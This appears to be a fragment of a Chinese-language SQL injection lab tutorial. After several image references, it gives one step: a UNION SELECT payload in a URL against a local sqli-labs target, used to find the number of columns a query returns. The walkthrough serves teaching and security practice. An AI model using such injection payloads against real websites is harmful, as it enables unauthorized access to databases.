 (1)判断sql语句返回的字段数量,从2个字段开始猜,发现不正确,依次递增,其命令为:http://192.168.1.9/Less-1/?id=1024' union select 1,2,3 --+